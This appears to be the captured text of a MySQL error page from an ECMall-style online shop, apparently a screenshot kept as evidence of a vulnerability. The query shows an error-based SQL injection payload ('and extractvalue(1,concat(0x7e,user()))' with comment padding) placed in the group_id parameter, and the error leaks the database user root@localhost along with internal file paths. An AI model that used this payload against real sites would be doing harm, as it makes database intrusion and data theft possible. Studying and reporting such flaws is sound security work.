 MySQL Error[1105]: XPATH syntax error: '~root@localhost'
MySQL Query:SELECT gb.state,gb.group_id FROM
ecm_groupbuy gb LEFT JOIN ecm_goods g ON gb.goods_id =
g.goods_id WHERE gb.group_id=2/**/and/**
/extractvalue(1,concat(0x7e,user())) AND g.store_id=2
Wrong File: \eccore\model\mysql.php[534]
Error File: \eccore\model\mysql.php at 286 line.
>> mysql error report
>> 返回上一页